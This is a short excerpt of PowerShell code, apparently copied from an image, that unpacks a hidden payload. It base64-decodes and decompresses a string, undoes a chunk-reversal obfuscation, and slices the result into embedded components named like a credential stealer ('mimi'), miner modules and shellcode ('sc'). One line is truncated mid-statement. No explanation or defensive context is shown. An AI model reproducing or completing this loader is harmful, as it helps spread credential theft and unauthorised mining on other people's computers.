 22 function decom ($src)
23 {
24 $data = [System.Convert]::FromBase64String($src)
25 $ms = New-Object System.IO.MemoryStream
26 $ms.Write($data, 0, $data.Length)
27 $ms.Seek(0,0) | Out-Null
28 $sr = New-Object System.IO.StreamReader(New-Object System.IO.Compression.GZipStream($ms, [System.
29 $t = $sr.readtoend()
30 return $t
31 }
32 function reload ($f){
33 $a=decom $f
34 $b=""
35 $size=[Math]::Floor($a.length/1000)
36 for($i=$size-1;$i -ge 0;$i--)
37 {
38 $b+=$a.Substring($i*1000,1000)
39 }
40 $b+=$a.Substring($size*1000)
41 return $b
42 }
43 $fa=reload $fa
44
45 $mimi=$fa.Substring(0,1060864)
46 $mon=$fa.Substring(1060866,1673900)
47 $funs=$fa.Substring(2734768,571700)
48 $mons=$fa.Substring(3306470,1759916)
49 $sc=$fa.Substring(5066388)